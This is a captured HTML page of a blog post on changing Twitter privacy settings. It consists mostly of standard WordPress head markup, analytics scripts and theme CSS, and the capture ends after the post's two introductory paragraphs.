

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mytweetalerts.com/change-privacy-settings-on-twitter/
body_size: 14864
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>How to Change Privacy Settings on Twitter in 2026 | MyTweetAlerts.com Blog</title>
<meta name="description" content="In this post, we will see how you can Change Privacy Settings on Twitter easily and quickly to keep your content secure on Twitter."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.mytweetalerts.com/change-privacy-settings-on-twitter/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="How to Change Privacy Settings on Twitter in 2026 | MyTweetAlerts.com Blog">
<meta property="og:description" content="In this post, we will see how you can Change Privacy Settings on Twitter easily and quickly to keep your content secure on Twitter.">
<meta property="og:url" content="https://blog.mytweetalerts.com/change-privacy-settings-on-twitter/">
<meta property="og:site_name" content="MyTweetAlerts.com Blog">
<meta property="article:section" content="Twitter">
<meta property="og:updated_time" content="2022-07-28T16:20:54+00:00">
<meta property="og:image" content="https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings.png">
<meta property="og:image:secure_url" content="https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings.png">
<meta property="og:image:width" content="1999">
<meta property="og:image:height" content="1130">
<meta property="og:image:alt" content="Adjust your media settings">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="How to Change Privacy Settings on Twitter in 2026 | MyTweetAlerts.com Blog">
<meta name="twitter:description" content="In this post, we will see how you can Change Privacy Settings on Twitter easily and quickly to keep your content secure on Twitter.">
<meta name="twitter:creator" content="@sakshamk117ue">
<meta name="twitter:image" content="https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"How to Change Privacy Settings on Twitter in 2026 | MyTweetAlerts.com Blog","description":"In this post, we will see how you can Change Privacy Settings on Twitter easily and quickly to keep your content secure on Twitter.","datePublished":"2022-07-17T13:06:46+00:00","dateModified":"2022-07-28T16:20:54+00:00","publisher":{"@type":"Organization","name":"MyTweetAlerts","logo":{"@type":"ImageObject","url":false}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.mytweetalerts.com\/change-privacy-settings-on-twitter\/"},"author":{"@type":"Person","name":"Saksham Kumar"},"image":{"@type":"ImageObject","url":"https:\/\/blog.mytweetalerts.com\/wp-content\/uploads\/2022\/07\/Adjust-your-media-settings-1024x579.png","width":200,"height":200}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//sdfaklfsdklffjsdfj.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MyTweetAlerts.com Blog &raquo; Feed" href="https://blog.mytweetalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyTweetAlerts.com Blog &raquo; Comments Feed" href="https://blog.mytweetalerts.com/comments/feed/" />
					<link rel="shortcut icon" href="https://blog.mytweetalerts.com/wp-content/uploads/2018/10/FaviconMyTwitterEmailAlerts.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://blog.mytweetalerts.com/wp-content/uploads/2018/10/FaviconMyTwitterEmailAlerts.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="114x114" href="https://blog.mytweetalerts.com/wp-content/uploads/2018/10/FaviconMyTwitterEmailAlerts.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="72x72" href="https://blog.mytweetalerts.com/wp-content/uploads/2018/10/FaviconMyTwitterEmailAlerts.png">
		
				<link rel="alternate" type="application/rss+xml" title="MyTweetAlerts.com Blog &raquo; How to Change Privacy Settings on Twitter? (with Steps) Comments Feed" href="https://blog.mytweetalerts.com/change-privacy-settings-on-twitter/feed/" />

		<meta property="og:title" content="How to Change Privacy Settings on Twitter? (with Steps)"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://blog.mytweetalerts.com/change-privacy-settings-on-twitter/"/>
		<meta property="og:site_name" content="MyTweetAlerts.com Blog"/>
		<meta property="og:description" content="Most people use Twitter to connect with others and share their thoughts. However, if you&#039;re looking for more privacy or control over what information appears on your profile, there are several ways to adjust your privacy settings.&nbsp;



In this article, we&#039;ll discuss the different ways that you can change privacy"/>

									<meta property="og:image" content="https://blog.mytweetalerts.com/wp-content/uploads/2018/10/logoMyTweetAlerts-2.png"/>
									<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-54176705-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-54176705-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-54176705-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.mytweetalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://blog.mytweetalerts.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.7' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.7' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//blog.mytweetalerts.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://blog.mytweetalerts.com/wp-content/uploads/fusion-styles/2d1fefd1f880ee0db16d5d09a436959d.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.mytweetalerts.com","hash_tracking":"false","ua":"UA-54176705-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://blog.mytweetalerts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.mytweetalerts.com/wp-json/wp/v2/posts/764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mytweetalerts.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.mytweetalerts.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://blog.mytweetalerts.com/?p=764' />
<link rel="alternate" type="application/json+oembed" href="https://blog.mytweetalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mytweetalerts.com%2Fchange-privacy-settings-on-twitter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.mytweetalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mytweetalerts.com%2Fchange-privacy-settings-on-twitter%2F&#038;format=xml" />
<meta name="google-site-verification" content="scpgRmhYHED2_LiicX7iJCFU8YTJm3ZKu4C4JxeIP7g" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["twitter"],"pagePostAuthor":"Saksham Kumar"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-52DR3D');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>				<style type="text/css" id="wp-custom-css">
			#menu-item-22 .button-icon-divider-left{
	border: unset
	
}

#menu-item-22 .menu-text{
	border-radius: 4px;
	padding: 2px;
	line-height: 5px;
}

#menu-item-22 .fusion-button-text-left{
	  
	padding-left: 40px;
	
}
#menu-item-22 .button-icon-divider-left i{
	font-size: 32px;
	line-height: 13px;	
}
#menu-item-22 a{
}
#menu-item-22 .button-large{
	padding: 18px 15px 18px 10px;
}
.fusion-main-menu{
	padding-top: 15px;
}
#nav_menu-2 li, #nav_menu-3 li, #nav_menu-4 li{
	border-bottom: unset;
	
}
.fusion-footer-widget-area .widget_nav_menu li a:before, .fusion-footer-widget-area .widget_categories li a:before, .fusion-footer-widget-area .widget_meta li a:before, .fusion-footer-widget-area .widget .recentcomments:before, .fusion-footer-widget-area .widget_recent_entries li a:before, .fusion-footer-widget-area .widget_archive li a:before, .fusion-footer-widget-area .widget_pages li a:before, .fusion-footer-widget-area .widget_links li a:before {
  display: none !important;
}
#bitnami-banner{
	display: none;
}

.error-text {
	text-align: center;
	font-size: 250px;
	font-weight: bolder;
}

.error-msg {
	text-align: center;
	font-size: 30px;
}

.error-msg a {
	color: #00bbf5;
}

.error-msg a:hover {
	color: #ff585e;
}

.fusion-page-title-bar .fusion-breadcrumbs, .fusion-page-title-bar .fusion-breadcrumbs a {
	font-size: 25px;
	font-weight: bold;
}

.fusion-page-title-secondary {
	position: absolute;
	left: 50%;
	transform: translatex(-50%);
}

@media only screen and (max-width : 320px) {
	.error-text {
		font-size: 100px;
	}
}



@media only screen and (min-width: 768px) {
	
	.clearfix.width-100 {
	width: 800px;
	margin: auto;
}
	
	.post-content p, ul, ol {
	font-family: Arial;
	font-size: 18px;
	color: #3b3b3b;
	line-height: 1.5;
}
	
}

@media only screen and (max-width: 767px) {
	
	.entry-title.fusion-post-title  {
		font-size: 22px;
	}
	
	.entry-title.fusion-post-title {
		font-size: 30px !important;
		line-height: 1.4em !important;
	}
	
	.post-content p, ul, ol {
	font-family: Arial;
	font-size: 17px;
	color: #3b3b3b;
	line-height: 1.5;
}
	
	h2 > span {
		font-size: 24px;
	}
	
	h3 > span {
		font-size: 20px;
	}
}

.post-content a {
	color: #00B5EE;
}

.post-content a:hover {
	color: #00B5EE;
	padding-bottom: 1px;
	border-bottom: 1px #00B5EE solid;
}
		</style>
		
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54176705-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-54176705-2');
</script>	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
</head>

<body class="post-template-default single single-post postid-764 single-format-standard fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-totop no-mobile-totop fusion-disable-outline mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none fusion-search-form-classic fusion-avatar-square">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.mytweetalerts.com/" >

						<!-- standard logo -->
			<img src="https://blog.mytweetalerts.com/wp-content/uploads/2018/10/logoMyTweetAlerts-2.png" srcset="https://blog.mytweetalerts.com/wp-content/uploads/2018/10/logoMyTweetAlerts-2.png 1x" width="241" height="49" alt="MyTweetAlerts.com Blog Logo" retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li  id="menu-item-17"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"  data-item-id="17"><a  href="https://www.mytweetalerts.com/features" class="fusion-background-highlight" role="menuitem"><span class="menu-text">Features</span></a></li><li  id="menu-item-18"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"  data-item-id="18"><a  href="https://www.mytweetalerts.com/pricing" class="fusion-background-highlight" role="menuitem"><span class="menu-text">Pricing</span></a></li><li  id="menu-item-19"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"  data-item-id="19"><a  href="https://www.mytweetalerts.com/faq" class="fusion-background-highlight" role="menuitem"><span class="menu-text">FAQ</span></a></li><li  id="menu-item-124"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124"  data-item-id="124"><a  href="https://blog.mytweetalerts.com" class="fusion-background-highlight" role="menuitem"><span class="menu-text">Blog</span></a></li><li  id="menu-item-20"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"  data-item-id="20"><a  href="https://www.mytweetalerts.com/contact-us" class="fusion-background-highlight" role="menuitem"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-22"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22 fusion-menu-item-button"  data-item-id="22"><a  title="twitter-button" href="https://www.mytweetalerts.com/authenticate/twitter" class="fusion-background-highlight" role="menuitem"><span class="menu-text fusion-button button-default button-large"><span class="button-icon-divider-left"><i class="glyphicon fa-twitter fab"></i></span><span class="fusion-button-text-left">Sign In with Twitter</span></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>
	
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<form role="search" class="searchform fusion-search-form" method="get" action="https://blog.mytweetalerts.com/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label class="screen-reader-text" for="s">Search for:</label>
			<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
									
				<main id="main" role="main" class="clearfix width-100" style="padding-left:30px;padding-right:30px">
			<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
		
					<article id="post-764" class="post post-764 type-post status-publish format-standard hentry category-twitter">
																		<h1 class="entry-title fusion-post-title">How to Change Privacy Settings on Twitter? (with Steps)</h1>							
																								
						<div class="post-content">
				
<p>Most people use Twitter to connect with others and share their thoughts. However, if you&#8217;re looking for more privacy or control over what information appears on your profile, there are several ways to adjust your privacy settings.&nbsp;</p>



<p>In this article, we&#8217;ll discuss the different ways that you can change privacy settings on Twitter so that only the people you want have access to the information available about you!</p>



